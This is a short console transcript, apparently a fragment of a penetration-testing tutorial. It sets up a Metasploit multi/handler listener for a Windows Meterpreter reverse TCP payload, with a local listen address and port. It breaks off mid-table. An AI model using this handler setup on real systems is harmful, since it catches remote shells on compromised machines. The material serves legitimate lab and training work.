 msf > use exploit/multi/handler
msf exploit(handler) > set payload set payload windows/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, no
LHOST                      yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > set lhost 192.168.0.124
lhost => 192.168.0.124
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description